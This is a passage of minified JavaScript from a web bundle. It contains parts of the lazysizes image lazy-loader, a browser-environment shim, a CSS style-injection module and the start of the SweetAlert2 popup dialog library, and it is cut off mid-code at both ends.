if((f=v[n][l]("data-expand"))&&(u=1*f)||(u=G),p||(p=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,r._defEx=p,m=p*i.expFactor,g=i.hFac,Z=null,G<m&&Q<1&&tt>2&&H>2&&!e.hidden?(G=m,tt=0):G=H>1&&tt>1&&Q<6?p:K),h!==u&&(F=innerWidth+u*g,R=innerHeight+u,d=-1*u,h=u),o=v[n].getBoundingClientRect(),(W=o.bottom)>=d&&(q=o.top)<=R&&(V=o.right)>=d*g&&(z=o.left)<=F&&(W||V||z||q)&&(i.loadHidden||nt(v[n]))&&($&&Q<3&&!f&&(H<3||tt<4)||rt(v[n],u))){if(ft(v[n]),c=!0,Q>9)break}else!c&&$&&!s&&Q<4&&tt<4&&H>2&&(Y[0]||i.preloadAfterLoad)&&(Y[0]||!f&&(W||V||z||q||"auto"!=v[n][l](i.sizesAttr)))&&(s=Y[0]||v[n]);s&&!c&&ft(s)}},at=_(it),ot=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(et(t),y(e,i.loadedClass),b(e,i.loadingClass),w(e,lt),x(e,"lazyloaded"))},st=A(ot),lt=function(t){st({target:t.target})},ct=function(t,e){var n=t.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?t.contentWindow.location.replace(e):1==n&&(t.src=e)},ut=function(t){var e,n=t[l](i.srcsetAttr);(e=i.customMedia[t[l]("data-media")||t[l]("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},dt=A((function(t,e,n,r,a){var o,s,c,d,f,p;(f=x(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?y(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t[l](i.srcsetAttr),o=t[l](i.srcAttr),a&&(d=(c=t.parentNode)&&h.test(c.nodeName||"")),p=e.firesLoad||"src"in t&&(s||o||d),f={target:t},y(t,i.loadingClass),p&&(clearTimeout(B),B=u(et,2500),w(t,lt,!0)),d&&g.call(c.getElementsByTagName("source"),ut),s?t.setAttribute("srcset",s):o&&!d&&(X.test(t.nodeName)?ct(t,o):t.src=o),a&&(s||d)&&k(t,{src:o})),t._lazyRace&&delete t._lazyRace,b(t,i.lazyClass),S((function(){var e=t.complete&&t.naturalWidth>1;p&&!e||(e&&y(t,i.fastLoadedClass),ot(f),t._lazyCache=!0,u((function(){"_lazyCache"in t&&delete t._lazyCache}),9)),"lazy"==t.loading&&Q--}),!0)})),ft=function(t){if(!t._lazyRace){var e,n=U.test(t.nodeName),r=n&&(t[l](i.sizesAttr)||t[l]("sizes")),a="auto"==r;(!a&&$||!n||!t[l]("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=x(t,"lazyunveilread").detail,a&&E.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,Q++,dt(t,e,a,r,n))}},ht=M((function(){i.loadMode=3,at()})),pt=function(){3==i.loadMode&&(i.loadMode=2),ht()},mt=function(){$||(n.now()-I<999?u(mt,999):($=!0,i.loadMode=3,at(),c("scroll",pt,!0)))},{_:function(){I=n.now(),r.elements=e.getElementsByClassName(i.lazyClass),Y=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",at,!0),c("resize",at,!0),c("pageshow",(function(t){if(t.persisted){var n=e.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&d((function(){n.forEach((function(t){t.complete&&ft(t)}))}))}})),t.MutationObserver?new MutationObserver(at).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[s]("DOMNodeInserted",at,!0),a[s]("DOMAttrModified",at,!0),setInterval(at,999)),c("hashchange",at,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(t){e[s](t,at,!0)})),/d$|^c/.test(e.readyState)?mt():(c("load",mt),e[s]("DOMContentLoaded",at),u(mt,2e4)),r.elements.length?(it(),S._lsFlush()):at()},checkElems:at,unveil:ft,_aLSL:pt}),E=(P=A((function(t,e,n,r){var i,a,o;if(t._lazysizesWidth=r,r+="px",t.setAttribute("sizes",r),h.test(e.nodeName||""))for(a=0,o=(i=e.getElementsByTagName("source")).length;a<o;a++)i[a].setAttribute("sizes",r);n.detail.dataAttr||k(t,n.detail)})),j=function(t,e,n){var r,i=t.parentNode;i&&(n=C(t,i,n),(r=x(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=r.detail.width)&&n!==t._lazysizesWidth&&P(t,i,r,n))},N=M((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)j(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),c("resize",N)},checkElems:N,updateElem:j}),O=function(){!O.i&&e.getElementsByClassName&&(O.i=!0,E._(),T._())};var L,P,j,N;var Y,$,B,H,I,F,R,q,z,V,W,Z,U,X,J,K,G,Q,tt,et,nt,rt,it,at,ot,st,lt,ct,ut,dt,ft,ht,pt,mt;var gt,vt,yt,bt,wt,xt,kt;return u((function(){i.init&&O()})),r={cfg:i,autoSizer:E,loader:T,init:O,uP:k,aC:y,rC:b,hC:v,fire:x,gW:C,rAF:S}}(e,e.document,Date);e.lazySizes=r,t.exports&&(t.exports=r)}("undefined"!=typeof window?window:{})},6156:function(t,e,n){"use strict";function r(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function i(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&i(t[n],e[n])}))}n.d(e,{Jj:function(){return l},Me:function(){return o}});var a={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var t="undefined"!=typeof document?document:{};return i(t,a),t}var s={document:a,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return i(t,s),t}},144:function(t,e,n){"use strict";var r=n(3379),i=n.n(r),a=n(2264),o={insert:"head",singleton:!1};i()(a.Z,o),a.Z.locals},3379:function(t,e,n){"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}(),o=[];function s(t){for(var e=-1,n=0;n<o.length;n++)if(o[n].identifier===t){e=n;break}return e}function l(t,e){for(var n={},r=[],i=0;i<t.length;i++){var a=t[i],l=e.base?a[0]+e.base:a[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var d=s(u),f={css:a[1],media:a[2],sourceMap:a[3]};-1!==d?(o[d].references++,o[d].updater(f)):o.push({identifier:u,updater:g(f,e),references:1}),r.push(u)}return r}function c(t){var e=document.createElement("style"),r=t.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(t){e.setAttribute(t,r[t])})),"function"==typeof t.insert)t.insert(e);else{var o=a(t.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(e)}return e}var u,d=(u=[],function(t,e){return u[t]=e,u.filter(Boolean).join("\n")});function f(t,e,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(t.styleSheet)t.styleSheet.cssText=d(e,i);else{var a=document.createTextNode(i),o=t.childNodes;o[e]&&t.removeChild(o[e]),o.length?t.insertBefore(a,o[e]):t.appendChild(a)}}function h(t,e,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?t.setAttribute("media",i):t.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var p=null,m=0;function g(t,e){var n,r,i;if(e.singleton){var a=m++;n=p||(p=c(e)),r=f.bind(null,n,a,!1),i=f.bind(null,n,a,!0)}else n=c(e),r=h.bind(null,n,e),i=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=i());var n=l(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var r=0;r<n.length;r++){var i=s(n[r]);o[i].references--}for(var a=l(t,e),c=0;c<n.length;c++){var u=s(n[c]);0===o[u].references&&(o[u].updater(),o.splice(u,1))}n=a}}}},6455:function(t){t.exports=function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&s(t,e)}function o(t){return o=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},o(t)}function s(t,e){return s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},s(t,e)}function l(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,n){return c=l()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&s(i,n.prototype),i},c.apply(null,arguments)}function u(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?u(t):e}function f(t){var e=l();return function(){var n,r=o(t);if(e){var i=o(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return d(this,n)}}function h(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=o(t)););return t}function p(t,e,n){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=h(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},p(t,e,n||t)}var m="SweetAlert2:",g=function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e},v=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},y=function(t){return Object.keys(t).map((function(e){return t[e]}))},b=function(t){return Array.prototype.slice.call(t)},w=function(e){console.warn("".concat(m," ").concat("object"===t(e)?e.join(" "):e))},x=function(t){console.error("".concat(m," ").concat(t))},k=[],D=function(t){-1===k.indexOf(t)&&(k.push(t),w(t))},C=function(t,e){D('"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'))},S=function(t){return"function"==typeof t?t():t},A=function(t){return t&&"function"==typeof t.toPromise},_=function(t){return A(t)?t.toPromise():Promise.resolve(t)},M=function(t){return t&&Promise.resolve(t)===t},T=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),E=function(e){return"object"===t(e)&&e.jquery},O=function(t){return t instanceof Element||E(t)},L=function(e){var n={};return"object"!==t(e[0])||O(e[0])?["title","html","icon"].forEach((function(r,i){var a=e[i];"string"==typeof a||O(a)?n[r]=a:void 0!==a&&x("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(t(a)))})):i(n,e[0]),n},P="swal2-",j=function(t){var e={};for(var n in t)e[t[n]]=P+t[n];return e},N=j(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","header","content","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Y=j(["success","warning","info","question","error"]),$=function(){return document.body.querySelector(".".concat(N.container))},B=function(t){var e=$();return e?e.querySelector(t):null},H=function(t){return B(".".concat(t))},I=function(){return H(N.popup)},F=function(){return H(N.icon)},R=function(){return H(N.title)},q=function(){return H(N.content)},z=function(){return H(N["html-container"])},V=function(){return H(N.image)},W=function(){return H(N["progress-steps"])},Z=function(){return H(N["validation-message"])},U=function(){return B(".".concat(N.actions," .").concat(N.confirm))},X=function(){return B(".".concat(N.actions," .").concat(N.deny))},J=function(){return H(N["input-label"])},K=function(){return B(".".concat(N.loader))},G=function(){return B(".".concat(N.actions," .").concat(N.cancel))},Q=function(){return H(N.actions)},tt=function(){return H(N.header)},et=function(){return H(N.footer)},nt=function(){return H(N["timer-progress-bar"])},rt=function(){return H(N.close)},it='\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n',at=function(){var t=b(I().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(t,e){return(t=parseInt(t.getAttribute("tabindex")))>(e=parseInt(e.getAttribute("tabindex")))?1:t<e?-1:0})),e=b(I().querySelectorAll(it)).filter((function(t){return"-1"!==t.getAttribute("tabindex")}));return g(t.concat(e)).filter((function(t){return At(t)}))},ot=function(){return!st()&&!document.body.classList.contains(N["no-backdrop"])},st=function(){return document.body.classList.contains(N["toast-shown"])},lt=function(){return I().hasAttribute("data-loading")},ct={previousBodyPadding:null},ut=function(t,e){if(t.textContent="",e){var n=(new DOMParser).parseFromString(e,"text/html");b(n.querySelector("head").childNodes).forEach((function(e){t.appendChild(e)})),b(n.querySelector("body").childNodes).forEach((function(e){t.appendChild(e)}))}},dt=function(t,e){if(!e)return!1;for(var n=e.split(/\s+/),r=0;r<n.length;r++)if(!t.classList.contains(n[r]))return!1;return!0},ft=function(t,e){b(t.classList).forEach((function(n){-1===y(N).indexOf(n)&&-1===y(Y).indexOf(n)&&-1===y(e.showClass).indexOf(n)&&t.classList.remove(n)}))},ht=function(e,n,r){if(ft(e,n),n.customClass&&n.customClass[r]){if("string"!=typeof n.customClass[r]&&!n.customClass[r].forEach)return w("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(t(n.customClass[r]),'"'));yt(e,n.customClass[r])}};function pt(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return wt(t,N[e]);case"checkbox":return t.querySelector(".".concat(N.checkbox," input"));case"radio":return t.querySelector(".".concat(N.radio," input:checked"))||t.querySelector(".".concat(N.radio," input:first-child"));case"range":return t.querySelector(".".concat(N.range," input"));default:return wt(t,N.input)}}var mt,gt=function(t){if(t.focus(),"file"!==t.type){var e=t.value;t.value="",t.value=e}},vt=function(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach((function(e){t.forEach?t.forEach((function(t){n?t.classList.add(e):t.classList.remove(e)})):n?t.classList.add(e):t.classList.remove(e)})))},yt=function(t,e){vt(t,e,!0)},bt=function(t,e){vt(t,e,!1)},wt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(dt(t.childNodes[n],e))return t.childNodes[n]},xt=function(t,e,n){n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)},kt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";t.style.display=e},Dt=function(t){t.style.display="none"},Ct=function(t,e,n,r){var i=t.querySelector(e);i&&(i.style[n]=r)},St=function(t,e,n){e?kt(t,n):Dt(t)},At=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},_t=function(){return!At(U())&&!At(X())&&!At(G())},Mt=function(t){return!!(t.scrollHeight>t.clientHeight)},Tt=function(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),r=parseFloat(e.getPropertyValue("transition-duration")||"0");return n>0||r>0},Et=function(t,e){if("function"==typeof t.contains)return t.contains(e)},Ot=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=nt();At(n)&&(e&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(t/1e3,"s linear"),n.style.width="0%"}),10))},Lt=function(){var t=nt(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),r=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(r,"%")},Pt=function(){return"undefined"==typeof window||"undefined"==typeof document},jt='\n <div aria-labelledby="'.concat(N.title,'" aria-describedby="').concat(N.content,'" class="').concat(N.popup,'" tabindex="-1">\n   <div class="').concat(N.header,'">\n     <ul class="').concat(N["progress-steps"],'"></ul>\n     <div class="').concat(N.icon,'"></div>\n     <img class="').concat(N.image,'" />\n     <h2 class="').concat(N.title,'" id="').concat(N.title,'"></h2>\n     <button type="button" class="').concat(N.close,'"></button>\n   </div>\n   <div class="').concat(N.content,'">\n     <div id="').concat(N.content,'" class="').concat(N["html-container"],'"></div>\n     <input class="').concat(N.input,'" />\n     <input type="file" class="').concat(N.file,'" />\n     <div class="').concat(N.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(N.select,'"></select>\n     <div class="').concat(N.radio,'"></div>\n     <label for="').concat(N.checkbox,'" class="').concat(N.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(N.label,'"></span>\n     </label>\n     <textarea class="').concat(N.textarea,'"></textarea>\n     <div class="').concat(N["validation-message"],'" id="').concat(N["validation-message"],'"></div>\n   </div>\n   <div class="').concat(N.actions,'">\n     <div class="').concat(N.loader,'"></div>\n     <button type="button" class="').concat(N.confirm,'"></button>\n     <button type="button" class="').concat(N.deny,'"></button>\n     <button type="button" class="').concat(N.cancel,'"></button>\n   </div>\n   <div class="').concat(N.footer,'"></div>\n   <div class="').concat(N["timer-progress-bar-container"],'">\n     <div class="').concat(N["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),Nt=function(){var t=$();return!!t&&(t.parentNode.removeChild(t),bt([document.documentElement,document.body],[N["no-backdrop"],N["toast-shown"],N["has-column"]]),!0)},Yt=function(t){mi.isVisible()&&mt!==t.target.value&&mi.resetValidationMessage(),mt=t.target.value},$t=function(){var t=q(),e=wt(t,N.input),n=wt(t,N.file),r=t.querySelector(".".concat(N.range," input")),i=t.querySelector(".".concat(N.range," output")),a=wt(t,N.select),o=t.querySelector(".".concat(N.checkbox," input")),s=wt(t,N.textarea);e.oninput=Yt,n.onchange=Yt,a.onchange=Yt,o.onchange=Yt,s.oninput=Yt,r.oninput=function(t){Yt(t),i.value=r.value},r.onchange=function(t){Yt(t),r.nextSibling.value=r.value}},Bt=function(t){return"string"==typeof t?document.querySelector(t):t},Ht=function(t){var e=I();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")},It=function(t){"rtl"===window.getComputedStyle(t).direction&&yt($(),N.rtl)},Ft=function(t){var e=Nt();if(Pt())x("SweetAlert2 requires document to initialize");else{var n=document.createElement("div");n.className=N.container,e&&yt(n,N["no-transition"]),ut(n,jt);var r=Bt(t.target);r.appendChild(n),Ht(t),It(r),$t()}},Rt=function(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?qt(e,n):e&&ut(n,e)},qt=function(t,e){t.jquery?zt(e,t):ut(e,t.toString())},zt=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},Vt=function(){if(Pt())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}(),Wt=function(){var t=document.createElement("div");t.className=N["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},Zt=function(t,e){var n=Q(),r=K(),i=U(),a=X(),o=G();e.showConfirmButton||e.showDenyButton||e.showCancelButton||Dt(n),ht(n,e,"actions"),Xt(i,"confirm",e),Xt(a,"deny",e),Xt(o,"cancel",e),Ut(i,a,o,e),e.reverseButtons&&(n.insertBefore(o,r),n.insertBefore(a,r),n.insertBefore(i,r)),ut(r,e.loaderHtml),ht(r,e,"loader")};function Ut(t,e,n,r){if(!r.buttonsStyling)return bt([t,e,n],N.styled);yt([t,e,n],N.styled),r.confirmButtonColor&&(t.style.backgroundColor=r.confirmButtonColor),r.denyButtonColor&&(e.style.backgroundColor=r.denyButtonColor),r.cancelButtonColor&&(n.style.backgroundColor=r.cancelButtonColor)}function Xt(t,e,n){St(t,n["show".concat(v(e),"Button")],"inline-block"),ut(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=N[e],ht(t,n,"".concat(e,"Button")),yt(t,n["".concat(e,"ButtonClass")])}function Jt(t,e){"string"==typeof e?t.style.background=e:e||yt([document.documentElement,document.body],N["no-backdrop"])}function Kt(t,e){e in N?yt(t,N[e]):(w('The "position" parameter is not valid, defaulting to "center"'),yt(t,N.center))}function Gt(t,e){if(e&&"string"==typeof e){var n="grow-".concat(e);n in N&&yt(t,N[n])}}var Qt=function(t,e){var n=$();if(n){Jt(n,e.backdrop),!e.backdrop&&e.allowOutsideClick&&w('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),Kt(n,e.position),Gt(n,e.grow),ht(n,e,"container");var r=document.body.getAttribute("data-swal2-queue-step");r&&(n.setAttribute("data-queue-step",r),document.body.removeAttribute("data-swal2-queue-step"))}},te={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},ee=["input","file","range","select","radio","checkbox","textarea"],ne=function(t,e){var n=q(),r=te.innerParams.get(t),i=!r||e.input!==r.input;ee.forEach((function(t){var r=N[t],a=wt(n,r);ae(t,e.inputAttributes),a.className=r,i&&Dt(a)})),e.input&&(i&&re(e),oe(e))},re=function(t){if(!ue[t.input])return x('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=ce(t.input),n=ue[t.input](e,t);kt(n),setTimeout((function(){gt(n)}))},ie=function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}},ae=function(t,e){var n=pt(q(),t);if(n)for(var r in ie(n),e)"range"===t&&"placeholder"===r||n.setAttribute(r,e[r])},oe=function(t){var e=ce(t.input);t.customClass&&yt(e,t.customClass.input)},se=function(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)},le=function(t,e,n){if(n.inputLabel){t.id=N.input;var r=document.createElement("label"),i=N["input-label"];r.setAttribute("for",t.id),r.className=i,yt(r,n.customClass.inputLabel),r.innerText=n.inputLabel,e.insertAdjacentElement("beforebegin",r)}},ce=function(t){var e=N[t]?N[t]:N.input;return wt(q(),e)},ue={};ue.text=ue.email=ue.password=ue.number=ue.tel=ue.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:M(n.inputValue)||w('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),le(e,e,n),se(e,n),e.type=n.input,e},ue.file=function(t,e){return le(t,t,e),se(t,e),t},ue.range=function(t,e){var n=t.querySelector("input"),r=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,r.value=e.inputValue,le(n,t,e),t},ue.select=function(t,e){if(t.textContent="",e.inputPlaceholder){var n=document.createElement("option");ut(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return le(t,t,e),t},ue.radio=function(t){return t.textContent="",t},ue.checkbox=function(t,e){var n=pt(q(),"checkbox");n.value=1,n.id=N.checkbox,n.checked=Boolean(e.inputValue);var r=t.querySelector("span");return ut(r,e.inputPlaceholder),t},ue.textarea=function(t,e){t.value=e.inputValue,se(t,e),le(t,t,e);var n=function(t){return parseInt(window.getComputedStyle(t).paddingLeft)+parseInt(window.getComputedStyle(t).paddingRight)};if("MutationObserver"in window){var r=parseInt(window.getComputedStyle(I()).width);new MutationObserver((function(){var e=t.offsetWidth+n(I())+n(q());I().style.width=e>r?"".concat(e,"px"):null})).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var de=function(t,e){var n=z();ht(n,e,"htmlContainer"),e.html?(Rt(e.html,n),kt(n,"block")):e.text?(n.textContent=e.text,kt(n,"block")):Dt(n),ne(t,e),ht(q(),e,"content")},fe=function(t,e){var n=et();St(n,e.footer),e.footer&&Rt(e.footer,n),ht(n,e,"footer")},he=function(t,e){var n=rt();ut(n,e.closeButtonHtml),ht(n,e,"closeButton"),St(n,e.showCloseButton),n.setAttribute("aria-label",e.closeButtonAriaLabel)},pe=function(t,e){var n=te.innerParams.get(t),r=F();return n&&e.icon===n.icon?(ve(r,e),void me(r,e)):e.icon||e.iconHtml?e.icon&&-1===Object.keys(Y).indexOf(e.icon)?(x('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"')),Dt(r)):(kt(r),ve(r,e),me(r,e),void yt(r,e.showClass.icon)):Dt(r)},me=function(t,e){for(var n in Y)e.icon!==n&&bt(t,Y[n]);yt(t,Y[e.icon]),ye(t,e),ge(),ht(t,e,"icon")},ge=function(){for(var t=I(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=e},ve=function(t,e){t.textContent="",e.iconHtml?ut(t,be(e.iconHtml)):"success"===e.icon?ut(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?ut(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):ut(t,be({question:"?",warning:"!",info:"i"}[e.icon]))},ye=function(t,e){if(e.iconColor){t.style.color=e.iconColor,t.style.borderColor=e.iconColor;for(var n=0,r=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<r.length;n++){var i=r[n];Ct(t,i,"backgroundColor",e.iconColor)}Ct(t,".swal2-success-ring","borderColor",e.iconColor)}},be=function(t){return'<div class="'.concat(N["icon-content"],'">').concat(t,"</div>")},we=function(t,e){var n=V();if(!e.imageUrl)return Dt(n);kt(n,""),n.setAttribute("src",e.imageUrl),n.setAttribute("alt",e.imageAlt),xt(n,"width",e.imageWidth),xt(n,"height",e.imageHeight),n.className=N.image,ht(n,e,"image")},xe=[],ke=function(t){C("Swal.queue()","async/await");var e=this;xe=t;var n=function(t,e){xe=[],t(e)},r=[];return new Promise((function(t){!function i(a,o){a<xe.length?(document.body.setAttribute("data-swal2-queue-step",a),e.fire(xe[a]).then((function(e){void 0!==e.value?(r.push(e.value),i(a+1,o)):n(t,{dismiss:e.dismiss})}))):n(t,{value:r})}(0)}))},De=function(){return $()&&$().getAttribute("data-queue-step")},Ce=function(t,e){return e&&e<xe.length?xe.splice(e,0,t):xe.push(t)},Se=function(t){void 0!==xe[t]&&xe.splice(t,1)},Ae=function(t){var e=document.createElement("li");return yt(e,N["progress-step"]),ut(e,t),e},_e=function(t){var 